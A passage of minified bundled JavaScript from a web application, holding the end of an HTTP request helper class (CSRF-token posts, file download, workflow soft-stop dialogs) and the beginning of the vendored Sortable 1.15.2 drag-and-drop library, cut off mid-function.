   * @param {unknown} [data] - Data to make an ugly JSON string out of and pass as a get param
   * @returns {Promise<GenericResponseInterface>}
   */
  async getRequest(t, o = void 0) {
    return typeof o == "object" && (o = { jsParamsJson: JSON.stringify(o) }), await this.request("get", t, {}, o);
  }
  /**
   * Make a get request - data will become url params
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async get(t, o = void 0, n) {
    return await this.request("get", t, {}, o, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async postRequest(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("post", t, s, {}, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async post(t, o = {}, n) {
    return this.postRequest(t, o, n);
  }
  /**
   * Make a put request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async put(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("put", t, s, n);
  }
  /**
   * Make a delete request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async delete(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("delete", t, s, n);
  }
  populateRoutePathParams(t, o) {
    !o?.domain_id && t.includes("@domain_id") && (o.domain_id = this.currentRouteData?.domain_id.toString()), !o?.organization_id && t.includes("@organization_id") && (o.organization_id = this.currentRouteData?.organization_id.toString()), !o?.user_id && t.includes("@user_id") && (o.user_id = this.currentRouteData?.user_id.toString());
    const n = {};
    Object.entries(o).forEach((l) => {
      const r = `@${l[0]}`;
      Object.assign(n, { [r]: l[1] });
    });
    const s = Object.keys(n).join("|");
    if (!s)
      return t;
    const i = new RegExp(s, "g");
    return t.replace(i, (l) => n[l]);
  }
  /**
   * Download a file while being able to send post data by loading it in the browser
   * a user will not be able to see the download progress for large files which can be annoying
   * but when doing it with a post this is what we got.
   *
   * @param {string} url
   * @param {any} data
   */
  async postDownloadFile(t, o = {}) {
    const n = { ...o, csrf_token: this.csrfToken };
    t = this.populateRoutePathParams(t, {});
    const s = await ca.request({
      url: t,
      method: "POST",
      data: n,
      params: {}
      // onDownloadProgress: (progressEvent) => {
      // 	if(options.onDownloadProgress) {
      // 		options.onDownloadProgress(progressEvent);
      // 	}
      // },
    });
    if (s.statusText === "OK" || s.status === 200) {
      if (s.data?.success === !1)
        return s.data;
      const i = s.headers["content-disposition"].split("filename=")[1], l = s.headers["content-type"], r = window.URL.createObjectURL(
        new Blob(
          [s.data],
          { type: l }
        )
      ), a = document.createElement("a");
      return a.style.display = "none", a.href = r, a.setAttribute("download", i), document.body.appendChild(a), a.click(), setTimeout(() => a.remove(), 1e3), { success: !0, message: "", data: {} };
    }
    return {
      success: !1,
      message: "Server Error",
      data: {}
    };
  }
  /**
   * Log an event to the server
   *
   * @async
   *
   * @param {string} categoryName - The name of the log class / category
   * @param {string} eventName - The name of the event property on the class
   * @param {GenericLogEventInterface} eventData - The data for the event
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async logEvent(t, o, n) {
    return await this.post(`/core/api/log-event/${t}/${o}`, n);
  }
  /**
   * Make a workflow type request handling the response
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async workflowPost(t, o = void 0, n) {
    o = { ...o, csrf_token: this.csrfToken };
    const s = await this.request("POST", t, o, {}, n), i = Object.values(s.data).some((l) => l.data?.conditionResponse?.data.softStop !== void 0);
    if (s.success === !1 && i === !1)
      return s;
    for (const [l, r] of Object.entries(s.data)) {
      if (r.data?.conditionResponse?.success === !0 || r.data?.conditionResponse?.data.softStop === void 0)
        return s;
      const a = r.data.conditionResponse.data.softStop;
      try {
        const d = await new Promise((h, p) => {
          const m = document.createElement("div");
          m.setAttribute("id", "courier-soft-stop");
          const y = document.createElement(a.component.split(/(?=[A-Z])/).join("-"));
          y.setAttribute("v-bind", "componentData"), m.append(y), document.body.append(m), window.bootstrapVue(
            "#courier-soft-stop",
            [a.component],
            {
              componentData: {
                ...a.componentProps,
                submitSoftStop: h,
                cancelSoftStop: p
              }
            }
          );
        }), c = { ...o?.softStop ?? {}, ...d };
        Array.isArray(c?.bypass) === !1 && (c.bypass = []), c.bypass.includes(a.componentProps.title) === !1 && c.bypass.push(a.componentProps.title);
        const u = await this.workflowPost(t, { ...o, __softStop: c }, n);
        return u.success === !1 ? {
          success: !1,
          message: a.errorMessage ?? "Something went wrong. Please try again later.",
          data: u.data
        } : u;
      } catch {
        s.message = "Soft stop cancelled";
      } finally {
        document.querySelector("#courier-soft-stop")?.remove();
      }
    }
    return s;
  }
}
const $s = window.Vue.reactive;
$s([]);
$s([]);
const A_ = $s({
  // eslint-disable-next-line @typescript-eslint/naming-convention
  "hcm-globalheader": "unifiedheadermfe",
  "hcm-notifications-list": "notifications_mfe"
});
function N_(e) {
  return e in A_;
}
/**!
 * Sortable 1.15.2
 * @author	RubaXa   <trash@rubaxa.org>
 * @author	owenm    <owen23355@gmail.com>
 * @license MIT
 */
function ha(e, t) {
  var o = Object.keys(e);
  if (Object.getOwnPropertySymbols) {
    var n = Object.getOwnPropertySymbols(e);
    t && (n = n.filter(function(s) {
      return Object.getOwnPropertyDescriptor(e, s).enumerable;
    })), o.push.apply(o, n);
  }
  return o;
}
function Ve(e) {
  for (var t = 1; t < arguments.length; t++) {
    var o = arguments[t] != null ? arguments[t] : {};
    t % 2 ? ha(Object(o), !0).forEach(function(n) {
      M_(e, n, o[n]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : ha(Object(o)).forEach(function(n) {
      Object.defineProperty(e, n, Object.getOwnPropertyDescriptor(o, n));
    });
  }
  return e;
}
function $i(e) {
  "@babel/helpers - typeof";
  return typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? $i = function(t) {
    return typeof t;
  } : $i = function(t) {
    return t && typeof Symbol == "function" && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
  }, $i(e);
}
function M_(e, t, o) {
  return t in e ? Object.defineProperty(e, t, {
    value: o,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[t] = o, e;
}
function ge() {
  return ge = Object.assign || function(e) {
    for (var t = 1; t < arguments.length; t++) {
      var o = arguments[t];
      for (var n in o)
        Object.prototype.hasOwnProperty.call(o, n) && (e[n] = o[n]);
    }
    return e;
  }, ge.apply(this, arguments);
}
function L_(e, t) {
  if (e == null)
    return {};
  var o = {}, n = Object.keys(e), s, i;
  for (i = 0; i < n.length; i++)
    s = n[i], !(t.indexOf(s) >= 0) && (o[s] = e[s]);
  return o;
}
function O_(e, t) {
  if (e == null)
    return {};
  var o = L_(e, t), n, s;
  if (Object.getOwnPropertySymbols) {
    var i = Object.getOwnPropertySymbols(e);
    for (s = 0; s < i.length; s++)
      n = i[s], !(t.indexOf(n) >= 0) && Object.prototype.propertyIsEnumerable.call(e, n) && (o[n] = e[n]);
  }
  return o;
}
function z_(e) {
  return F_(e) || K_(e) || W_(e) || j_();
}
function F_(e) {
  if (Array.isArray(e))
    return ms(e);
}
function K_(e) {
  if (typeof Symbol < "u" && e[Symbol.iterator] != null || e["@@iterator"] != null)
    return Array.from(e);
}
function W_(e, t) {
  if (e) {
    if (typeof e == "string")
      return ms(e, t);
    var o = Object.prototype.toString.call(e).slice(8, -1);
    if (o === "Object" && e.constructor && (o = e.constructor.name), o === "Map" || o === "Set")
      return Array.from(e);
    if (o === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))
      return ms(e, t);
  }
}
function ms(e, t) {
  (t == null || t > e.length) && (t = e.length);
  for (var o = 0, n = new Array(t); o < t; o++)
    n[o] = e[o];
  return n;
}
function j_() {
  throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`);
}
var H_ = "1.15.2";
function Ae(e) {
  if (typeof window < "u" && window.navigator)
    return !!/* @__PURE__ */ navigator.userAgent.match(e);
}
var Ne = Ae(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i), So = Ae(/Edge/i), pa = Ae(/firefox/i), go = Ae(/safari/i) && !Ae(/chrome/i) && !Ae(/android/i), ja = Ae(/iP(ad|od|hone)/i), Ha = Ae(/chrome/i) && Ae(/android/i), qa = {
  capture: !1,
  passive: !1
};
function S(e, t, o) {
  e.addEventListener(t, o, !Ne && qa);
}
function k(e, t, o) {
  e.removeEventListener(t, o, !Ne && qa);
}
function Ri(e, t) {
  if (t) {
    if (t[0] === ">" && (t = t.substring(1)), e)
      try {
        if (e.matches)
          return e.matches(t);
        if (e.msMatchesSelector)
          return e.msMatchesSelector(t);
        if (e.webkitMatchesSelector)
          return e.webkitMatchesSelector(t);
      } catch {
        return !1;
      }
    return !1;
  }
}
function q_(e) {
  return e.host && e !== document && e.host.nodeType ? e.host : e.parentNode;
}
function ce(e, t, o, n) {
  if (e) {
    o = o || document;
    do {
      if (t != null && (t[0] === ">" ? e.parentNode === o && Ri(e, t) : Ri(e, t)) || n && e === o)
        return e;
      if (e === o)
        break;
    } while (e = q_(e));
  }
  return null;
}
var fa = /\s+/g;
function L(e, t, o) {
  if (e && t)
    if (e.classList)
      e.classList[o ? "add" : "remove"](t);
    else {
      var n = (" " + e.className + " ").replace(fa, " ").replace(" " + t + " ", " ");
      e.className = (n + (o ? " " + t : "")).replace(fa, " ");
    }
}
function g(e, t, o) {
  var n = e && e.style;
  if (n) {
    if (o === void 0)
      return document.defaultView && document.defaultView.getComputedStyle ? o = document.defaultView.getComputedStyle(e, "") : e.currentStyle && (o = e.currentStyle), t === void 0 ? o : o[t];
    !(t in n) && t.indexOf("webkit") === -1 && (t = "-webkit-" + t), n[t] = o + (typeof o == "string" ? "" : "px");
  }
}
function at(e, t) {
  var o = "";
  if (typeof e == "string")
    o = e;
  else
    do {
      var n = g(e, "transform");
      n && n !== "none" && (o = n + " " + o);
    } while (!t && (e = e.parentNode));
  var s = window.DOMMatrix || window.WebKitCSSMatrix || window.CSSMatrix || window.MSCSSMatrix;
  return s && new s(o);
}
function Ua(e, t, o) {
  if (e) {
    var n = e.getElementsByTagName(t), s = 0, i = n.length;
    if (o)
      for (; s < i; s++)
        o(n[s], s);
    return n;
  }
  return [];
}
function ke() {
  var e = document.scrollingElement;
  return e || document.documentElement;
}
function x(e, t, o, n, s) {
  if (!(!e.getBoundingClientRect && e !== window)) {
    var i, l, r, a, d, c, u;
    if (e !== window && e.parentNode && e !== ke() ? (i = e.getBoundingClientRect(), l = i.top, r = i.left, a = i.bottom, d = i.right, c = i.height, u = i.width) : (l = 0, r = 0, a = window.innerHeight, d = window.innerWidth, c = window.innerHeight, u = window.innerWidth), (t || o) && e !== window && (s = s || e.parentNode, !Ne))
      do
        if (s && s.getBoundingClientRect && (g(s, "transform") !== "none" || o && g(s, "position") !== "static")) {
          var h = s.getBoundingClientRect();
          l -= h.top + parseInt(g(s, "border-top-width")), r -= h.left + parseInt(g(s, "border-left-width")), a = l + i.height, d = r + i.width;
          break;
        }
      while (s = s.parentNode);
    if (n && e !== window) {
      var p = at(s || e), m = p && p.a, y = p && p.d;
      p && (l /= y, r /= m, u /= m, c /= y, a = l + c, d = r + u);
    }
    return {
      top: l,
      left: r,
      bottom: a,
      right: d,
      width: u,
      height: c
    };
  }
}
function ma(e, t, o) {
  for (var n = Xe(e, !0), s = x(e)[t]; n; ) {
    var i = x(n)[o], l = void 0;
    if (o === "top" || o === "left" ? l = s >= i : l = s <= i, !l)
      return n;
    if (n === ke())
      break;
    n = Xe(n, !1);
  }
  return !1;
}
function Nt(e, t, o, n) {
  for (var s = 0, i = 0, l = e.children; i < l.length; ) {
    if (l[i].style.display !== "none" && l[i] !== v.ghost && (n || l[i] !== v.dragged) && ce(l[i], o.draggable, e, !1)) {
      if (s === t)
        return l[i];
      s++;
    }
    i++;
  }
  return null;
}
function Bs(e, t) {
  for (var o = e.lastElementChild; o && (o === v.ghost || g(o, "display") === "none" || t && !Ri(o, t)); )
    o = o.previousElementSibling;
  return o || null;
}
function O(e, t) {
  var o = 0;
  if (!e || !e.parentNode)
    return -1;
  for (; e = e.previousElementSibling; )
    e.nodeName.toUpperCase() !== "TEMPLATE" && e !== v.clone && (!t || Ri(e, t)) && o++;
  return o;
}
function wa(e) {
  var t = 0, o = 0, n = ke();
  if (e)
    do {
      var s = at(e), i = s.a, l = s.d;
      t += e.scrollLeft * i, o += e.scrollTop * l;
    } while (e !== n && (e = e.parentNode));
  return [t, o];
}
function U_(e, t) {
  for (var o in e)
    if (e.hasOwnProperty(o)) {
      for (var n in t)
        if (t.hasOwnProperty(n) && t[n] === e[o][n])
          return Number(o);
    }
  return -1;
}
function Xe(e, t) {
  if (!e || !e.getBoundingClientRect)
    return ke();
  var o = e, n = !1;
  do
    if (o.clientWidth < o.scrollWidth || o.clientHeight < o.scrollHeight) {
      var s = g(o);
      if (o.clientWidth < o.scrollWidth && (s.overflowX == "auto" || s.overflowX == "scroll") || o.clientHeight < o.scrollHeight && (s.overflowY == "auto" || s.overflowY == "scroll")) {
        if (!o.getBoundingClientRect || o === document.body)
          return ke();
        if (n || t)
          return o;
        n = !0;
      }
    }
  while (o = o.parentNode);
  return ke();
}
function X_(e, t) {
  if (e && t)
    for (var o in t)
      t.hasOwnProperty(o) && (e[o] = t[o]);
  return e;
}
function os(e, t) {
  return Math.round(e.top) === Math.round(t.top) && Math.round(e.left) === Math.round(t.left) && Math.round(e.height) === Math.round(t.height) && Math.round(e.width) === Math.round(t.width);
}
var bo;
function Xa(e, t) {
  return function() {
    if (!bo) {
      var o = arguments, n = this;
      o.length === 1 ? e.call(n, o[0]) : e.apply(n, o), bo = setTimeout(function() {
        bo = void 0;
      }, t);
    }
  };
}
function Y_() {
  clearTimeout(bo), bo = void 0;
}
function Ya(e, t, o) {
  e.scrollLeft += t, e.scrollTop += o;
}
function Es(e) {
  var t = window.Polymer, o = window.jQuery || window.Zepto;
  return t && t.dom ? t.dom(e).cloneNode(!0) : o ? o(e).clone(!0)[0] : e.cloneNode(!0);
}
function ga(e, t) {
  g(e, "position", "absolute"), g(e, "top", t.top), g(e, "left", t.left), g(e, "width", t.width), g(e, "height", t.height);
}
function is(e) {
  g(e, "position", ""), g(e, "top", ""), g(e, "left", ""), g(e, "width", ""), g(e, "height", "");
}
function Ga(e, t, o) {
  var n = {};
  return Array.from(e.children).forEach(function(s) {
    var i, l, r, a;
    if (!(!ce(s, t.draggable, e, !1) || s.animated || s === o)) {
      var d = x(s);
      n.left = Math.min((i = n.left) !== null && i !== void 0 ? i : 1 / 0, d.left), n.top = Math.min((l = n.top) !== null && l !== void 0 ? l : 1 / 0, d.top), n.right = Math.max((r = n.right) !== null && r !== void 0 ? r : -1 / 0, d.right), n.bottom = Math.max((a = n.bottom) !== null && a !== void 0 ? a : -1 / 0, d.bottom);
    }
  }), n.width = n.right - n.left, n.height = n.bottom - n.top, n.x = n.left, n.y = n.top, n;
}
var U = "Sortable" + (/* @__PURE__ */ new Date()).getTime();
function G_() {
  var e = [], t;
  return {
    captureAnimationState: function() {
      if (e = [], !!this.options.animation) {
        var n = [].slice.call(this.el.children);
        n.forEach(function(s) {
          if (!(g(s, "display") === "none" || s === v.ghost)) {
            e.push({
              target: s,
              rect: x(s)
            });
            var i = Ve({}, e[e.length - 1].rect);
            if (s.thisAnimationDuration) {
              var l = at(s, !0);
              l && (i.top -= l.f, i.left -= l.e);
            }
            s.fromRect = i;
          }
        });
      }
    },
    addAnimationState: function(n) {
      e.push(n);
    },
    removeAnimationState: function(n) {
      e.splice(U_(e, {
        target: n
      }), 1);
    },
    animateAll: function(n) {
      var s = this;
      if (!this.options.animation) {
        clearTimeout(t), typeof n == "function" && n();
        return;
      }
      var i = !1, l = 0;
      e.forEach(function(r) {
        var a = 0, d = r.target, c = d.fromRect, u = x(d), h = d.prevFromRect, p = d.prevToRect, m = r.rect, y = at(d, !0);
        y && (u.top -= y.f, u.left -= y.e), d.toRect = u, d.thisAnimationDuration && os(h, u) && !os(c, u) && // Make sure animatingRect is on line between toRect & fromRect
        (m.top - u.top) / (m.left - u.left) === (c.top - u.top) / (c.left - u.left) && (a = Q_(m, h, p, s.options)), os(u, c) || (d.prevFromRect = c, d.prevToRect = u, a || (a = s.options.animation), s.animate(d, m, u, a)), a && (i = !0, l = Math.max(l, a), clearTimeout(d.animationResetTimer), d.animationResetTimer = setTimeout(function() {
          d.animationTime = 0, d.prevFromRect = null, d.fromRect = null, d.prevToRect = null, d.thisAnimationDuration = null;
        }, a), d.thisAnimationDuration = a);
      }), clearTimeout(t), i ? t = setTimeout(function() {
        typeof n == "function" && n();
      }, l) : typeof n == "function" && n(), e = [];
    },
    animate: function(n, s, i, l) {
      if (l) {
        g(n, "transition", ""), g(n, "transform", "");
        var r = at(this.el), a = r && r.a, d = r && r.d, c = (s.left - i.left) / (a || 1), u = (s.top - i.top) / (d || 1);
        n.animatingX = !!c, n.animatingY = !!u, g(n, "transform", "translate3d(" + c + "px," + u + "px,0)"), this.forRepaintDummy = J_(n), g(n, "transition", "transform " + l + "ms" + (this.options.easing ? " " + this.options.easing : "")), g(n, "transform", "translate3d(0,0,0)"), typeof n.animated == "number" && clearTimeout(n.animated), n.animated = setTimeout(function() {
          g(n, "transition", ""), g(n, "transform", ""), n.animated = !1, n.animatingX = !1, n.animatingY = !1;
        }, l);
      }
    }
  };
}
function J_(e) {
  return e.offsetWidth;
}
function Q_(e, t, o, n) {
  return Math.sqrt(Math.pow(t.top - e.top, 2) + Math.pow(t.left - e.left, 2)) / Math.sqrt(Math.pow(t.top - o.top, 2) + Math.pow(t.left - o.left, 2)) * n.animation;
}
var xt = [], ns = {
  initializeByDefault: !0
}, $o = {
  mount: function(t) {
    for (var o in ns)
      ns.hasOwnProperty(o) && !(o in t) && (t[o] = ns[o]);
    xt.forEach(function(n) {
      if (n.pluginName === t.pluginName)
        throw "Sortable: Cannot mount plugin ".concat(t.pluginName, " more than once");
    }), xt.push(t);
  },
  pluginEvent: function(t, o, n) {
    var s = this;
    this.eventCanceled = !1, n.cancel = function() {
      s.eventCanceled = !0;
    };
    var i = t + "Global";
    xt.forEach(function(l) {
      o[l.pluginName] && (o[l.pluginName][i] && o[l.pluginName][i](Ve({
        sortable: o
      }, n)), o.options[l.pluginName] && o[l.pluginName][t] && o[l.pluginName][t](Ve({
        sortable: o
      }, n)));
    });
  },
  initializePlugins: function(t, o, n, s) {
    xt.forEach(function(r) {
      var a = r.pluginName;
      if (!(!t.options[a] && !r.initializeByDefault)) {
        var d = new r(t, o, t.options);
        d.sortable = t, d.options = t.options, t[a] = d, ge(n, d.defaults);
      }
    });
    for (var i in t.options)
      if (t.options.hasOwnProperty(i)) {
        var l = this.modifyOption(t, i, t.options[i]);
        typeof l < "u" && (t.options[i] = l);
      }
  },
  getEventProperties: function(t, o) {
    var n = {};
    return xt.forEach(function(s) {
      typeof s.eventProperties == "function" && ge(n, s.eventProperties.call(o[s.pluginName], t));
    }), n;
  },
  modifyOption: function(t, o, n) {
    var s;
    return xt.forEach(function(i) {
      t[i.pluginName] && i.optionListeners && typeof i.optionListeners[o] == "function" && (s = i.optionListeners[o].call(t[i.pluginName], n));
    }), s;
  }
};
function co(e) {
  var t = e.sortable, o = e.rootEl, n = e.name, s = e.targetEl, i = e.cloneEl, l = e.toEl, r = e.fromEl, a = e.oldIndex, d = e.newIndex, c = e.oldDraggableIndex, u = e.newDraggableIndex, h = e.originalEvent, p = e.putSortable, m = e.extraEventProperties;
  if (t = t || o && o[U], !!t) {
    var y, B = t.options, z = "on" + n.charAt(0).toUpperCase() + n.substr(1);
    window.CustomEvent && !Ne && !So ? y = new CustomEvent(n, {
      bubbles: !0,
      cancelable: !0
    }) : (y = document.createEvent("Event"), y.initEvent(n, !0, !0)), y.to = l || o, y.from = r || o, y.item = s || o, y.clone = i, y.oldIndex = a, y.newIndex = d, y.oldDraggableIndex = c, y.newDraggableIndex = u, y.originalEvent = h, y.pullMode = p ? p.lastPutMode : void 0;
    var E = Ve(Ve({}, m), $o.getEventProperties(n, t));
    for (var F in E)
      y[F] = E[F];
    o && o.dispatchEvent(y), B[z] && B[z].call(t, y);
  }
}
var Z_ = ["evt"], Z = function(t, o) {
  var n = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, s = n.evt, i = O_(n, Z_);
  $o.pluginEvent.bind(v)(t, o, Ve({
    dragEl: f,
    parentEl: D,
    ghostEl: C,
    rootEl: R,
    nextEl: rt,
    lastDownEl: Bi,
    cloneEl: P,
    cloneHidden: Ue,
    dragStarted: ho,
    putSortable: j,
    activeSortable: v.active,
    originalEvent: s,
    oldIndex: At,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe,
    hideGhostForTarget: ed,
    unhideGhostForTarget: td,
    cloneNowHidden: function() {
      Ue = !0;
    },
    cloneNowShown: function() {
      Ue = !1;
    },
    dispatchSortableEvent: function(r) {
      J({
        sortable: o,
        name: r,
        originalEvent: s
      });
    }
  }, i));
};
function J(e) {
  co(Ve({
    putSortable: j,
    cloneEl: P,
    targetEl: f,
    rootEl: R,
    oldIndex: At,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe
  }, e));
}
var f, D, C, R, rt, Bi, P, Ue, At, ne, yo, qe, wi, j, Dt = !1, Pi = !1, Di = [], st, me, ss, ls, ba, ya, ho, Rt, vo, _o = !1, gi = !1, Ei, q, rs = [], ws = !1, Ai = [], Fi = typeof document < "u", bi = ja, va = So || Ne ? "cssFloat" : "float", eC = Fi && !Ha && !ja && "draggable" in document.createElement("div"), Ja = function() {
  if (Fi) {
    if (Ne)
      return !1;
    var e = document.createElement("x");
    return e.style.cssText = "pointer-events:auto", e.style.pointerEvents === "auto";
  }
}(), Qa = function(t, o) {
  var n = g(t), s = parseInt(n.width) - parseInt(n.paddingLeft) - parseInt(n.paddingRight) - parseInt(n.borderLeftWidth) - parseInt(n.borderRightWidth), i = Nt(t, 0, o), l = Nt(t, 1, o), r = i && g(i), a = l && g(l), d = r && parseInt(r.marginLeft) + parseInt(r.marginRight) + x(i).width, c = a && parseInt(a.marginLeft) + parseInt(a.marginRight) + x(l).width;
  if (n.display === "flex")
    return n.flexDirection === "column" || n.flexDirection === "column-reverse" ? "vertical" : "horizontal";
  if (n.display === "grid")
    return n.gridTemplateColumns.split(" ").length <= 1 ? "vertical" : "horizontal";
  if (i && r.float && r.float !== "none") {
    var u = r.float === "left" ? "left" : "right";
    return l && (a.clear === "both" || a.clear === u) ? "vertical" : "horizontal";
  }
  return i && (r.display === "block" || r.display === "flex" || r.display === "table" || r.display === "grid" || d >= s && n[va] === "none" || l && n[va] === "none" && d + c > s) ? "vertical" : "horizontal";
}, tC = function(t, o, n) {
  var s = n ? t.left : t.top, i = n ? t.right : t.bottom, l = n ? t.width : t.height, r = n ? o.left : o.top, a = n ? o.right : o.bottom, d = n ? o.width : o.height;
  return s === r || i === a || s + l / 2 === r + d / 2;
}, oC = function(t, o) {
  var n;
  return Di.some(function(s) {
    var i = s[U].options.emptyInsertThreshold;
    if (!(!i || Bs(s))) {
      var l = x(s), r = t >= l.left - i && t <= l.right + i, a = o >= l.top - i && o <= l.bottom + i;
      if (r && a)
        return n = s;
    }
  }), n;
}, Za = function(t) {
  function o(i, l) {
    return function(r, a, d, c) {
      var u = r.options.group.name && a.options.group.name && r.options.group.name === a.options.group.name;
      if (i == null && (l || u))
        return !0;
      if (i == null || i === !1)
        return !1;
      if (l && i === "clone")
        return i;
      if (typeof i == "function")
        return o(i(r, a, d, c), l)(r, a, d, c);
      var h = (l ? r : a).options.group.name;
      return i === !0 || typeof i == "string" && i === h || i.join && i.indexOf(h) > -1;
    };
  }
  var n = {}, s = t.group;
  (!s || $i(s) != "object") && (s = {
    name: s
  }), n.name = s.name, n.checkPull = o(s.pull, !0), n.checkPut = o(s.put), n.revertClone = s.revertClone, t.group = n;
}, ed = function() {
  !Ja && C && g(C, "display", "none");
}, td = function() {
  !Ja && C && g(C, "display", "");
};
Fi && !Ha && document.addEventListener("click", function(e) {
  if (Pi)
    return e.preventDefault(), e.stopPropagation && e.stopPropagation(), e.stopImmediatePropagation && e.stopImmediatePropagation(), Pi = !1, !1;
}, !0);
var lt = function(t) {
  if (f) {
    t = t.touches ? t.touches[0] : t;
    var o = oC(t.clientX, t.clientY);
    if (o) {
      var n = {};
      for (var s in t)
        t.hasOwnProperty(s) && (n[s] = t[s]);
      n.target = n.rootEl = o, n.preventDefault = void 0, n.stopPropagation = void 0, o[U]._onDragOver(n);
    }
  }
}, iC = function(t) {
  f && f.parentNode[U]._isOutsideThisEl(t.target);
};
function v(e, t) {
  if (!(e && e.nodeType && e.nodeType === 1))
    throw "Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(e));
  this.el = e, this.options = t = ge({}, t), e[U] = this;
  var o = {
    group: null,
    sort: !0,
    disabled: !1,
    store: null,
    handle: null,
    draggable: /^[uo]l$/i.test(e.nodeName) ? ">li" : ">*",
    swapThreshold: 1,
    // percentage; 0 <= x <= 1
    invertSwap: !1,
    // invert always
    invertedSwapThreshold: null,
    // will be set to same as swapThreshold if default
    removeCloneOnHide: !0,
    direction: function() {
      return Qa(e, this.options);
    },
    ghostClass: "sortable-ghost",
    chosenClass: "sortable-chosen",
    dragClass: "sortable-drag",
    ignore: "a, img",
    filter: null,
    preventOnFilter: !0,
    animation: 0,
    easing: null,
    setData: function(l, r) {
      l.setData("Text", r.textContent);
    },
    dropBubble: !1,
    dragoverBubble: !1,
    dataIdAttr: "data-id",
    delay: 0,
    delayOnTouchOnly: !1,
    touchStartThreshold: (Number.parseInt ? Number : window).parseInt(window.devicePixelRatio, 10) || 1,
    forceFallback: !1,
    fallbackClass: "sortable-fallback",
    fallbackOnBody: !1,
    fallbackTolerance: 0,
    fallbackOffset: {
      x: 0,
      y: 0
    },
    supportPointer: v.supportPointer !== !1 && "PointerEvent" in window && !go,
    emptyInsertThreshold: 5
  };
  $o.initializePlugins(this, e, o);
  for (var n in o)
    !(n in t) && (t[n] = o[n]);
  Za(t);
  for (var s in this)
    s.charAt(0) === "_" && typeof this[s] == "function" && (this[s] = this[s].bind(this));
  this.nativeDraggable = t.forceFallback ? !1 : eC, this.nativeDraggable && (this.options.touchStartThreshold = 1), t.supportPointer ? S(e, "pointerdown", this._onTapStart) : (S(e, "mousedown", this._onTapStart), S(e, "touchstart", this._onTapStart)), this.nativeDraggable && (S(e, "dragover", this), S(e, "dragenter", this)), Di.push(this.el), t.store && t.store.get && this.sort(t.store.get(this) || []), ge(this, G_());
}
v.prototype = /** @lends Sortable.prototype */
{
  constructor: v,
  _isOutsideThisEl: function(t) {
    !this.el.contains(t) && t !== this.el && (Rt = null);
  },
  _getDirection: function(t, o) {
    return typeof this.options.direction == "function" ? this.options.direction.call(this, t, o, f) : this.options.direction;
  },
  _onTapStart: function(t) {
    if (t.cancelable) {
      var o = this, n = this.el, s = this.options, i = s.preventOnFilter, l = t.type, r = t.touches && t.touches[0] || t.pointerType && t.pointerType === "touch" && t, a = (r || t).target, d = t.target.shadowRoot && (t.path && t.path[0] || t.composedPath && t.composedPath()[0]) || a, c = s.filter;
      if (cC(n), !f && !(/mousedown|pointerdown/.test(l) && t.button !== 0 || s.disabled) && !d.isContentEditable && !(!this.nativeDraggable && go && a && a.tagName.toUpperCase() === "SELECT") && (a = ce(a, s.draggable, n, !1), !(a && a.animated) && Bi !== a)) {
        if (At = O(a), yo = O(a, s.draggable), typeof c == "function") {
          if (c.call(this, t, a, this)) {
            J({
              sortable: o,
              rootEl: d,
              name: "filter",
              targetEl: a,
              toEl: n,
              fromEl: n
            }), Z("filter", o, {
              evt: t
            }), i && t.cancelable && t.preventDefault();
            return;
          }
        } else if (c && (c = c.split(",").some(function(u) {
          if (u = ce(d, u.trim(), n, !1), u)
            return J({
              sortable: o,
              rootEl: u,
              name: "filter",
              targetEl: a,
              fromEl: n,
              toEl: n
            }), Z("filter", o, {
              evt: t
            }), !0;
        }), c)) {
          i && t.cancelable && t.preventDefault();
          return;
        }
        s.handle && !ce(d, s.handle, n, !1) || this._prepareDragStart(t, r, a);
      }
    }
  },
  _prepareDragStart: function(t, o, n) {
    var s = this, i = s.el, l = s.options, r = i.ownerDocument, a;
    if (n && !f && n.parentNode === i) {
      var d = x(n);
      if (R = i, f = n, D = f.parentNode, rt = f.nextSibling, Bi = n, wi = l.group, v.dragged = f, st = {
        target: f,
        clientX: (o || t).clientX,
